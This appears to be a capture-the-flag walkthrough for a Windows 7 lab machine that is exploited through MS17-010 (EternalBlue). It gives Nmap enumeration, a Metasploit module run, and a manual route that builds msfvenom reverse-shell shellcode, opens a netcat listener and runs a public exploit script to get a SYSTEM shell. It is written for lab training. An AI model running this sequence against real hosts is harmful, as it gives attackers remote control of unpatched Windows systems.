
Enumeration

Nmap scan shows that port 445 (SMB) is open on the target, among other things. The target has a Windows operating system, and Nmap identifies the Windows version as Windows 7 Professional 7601 Service Pack 1.
nmap -sVC -T4 -p- 10.10.10.40
Since the target has a Windows 7 operating system, and SMB is running, it is recommended to use the Nmap script smb-vuln-ms17-010 to check if the target is vulnerable to MS17-010 (EternalBlue).
nmap -sV -p 445 --script=smb-vuln-ms17-010 10.10.10.40Exploitation
Metasploit

Exploitation with Metasploit is very straightforward. The exploit/windows/smb/ms17_010_eternalblue Metasploit module will immediately grant system access to the target.

msfconsole
use exploit/windows/smb/ms17_010_eternalblue
set rhosts 10.10.10.40
set lhost tun0
run
The User Flag can be found in C:\Users\haris\Desktop.

The Root Flag can be found in C:\Users\Administrator\Desktop.
Manual Exploitation
Exploit: https://github.com/3ndG4me/AutoBlue-MS17-010

Clone the repository and navigate to the AutoBlue-MS17-010 directory.
git clone https://github.com/3ndG4me/AutoBlue-MS17-010
cd AutoBlue-MS17-010
Navigate to the shellcode directory, and make sure that you can execute the file shell_prep.sh.
cd shellcode && ls
Execute shell_prep.sh. The script will compile the Windows shellcode for both x64 and x86 kernels. We will auto-generate a reverse shell with msfvenom because we will utilize a non-staged command shell payload. Submit your tun0 IP and the listening port.
./shell_prep.sh
We will be utilizing the file sc_x64.bin.
Start a listener to the port you specified to the shellcode.
nc -lvnp 443
Navigate back to the AutoBlue-MS17-010 directory and provide executable permissions to the file eternalblue_exploit7.py.
cd ..
chmod +x eternalblue_exploit7.py
Execute the eternalblue_exploit7.py and specify the target IP address and the shellcode sc_x64.bin.
python eternalblue_exploit7.py 10.10.10.40 shellcode/sc_x64.bin
Successfully obtained a shell on the Netcat listener.

1 comment
Comments are closed.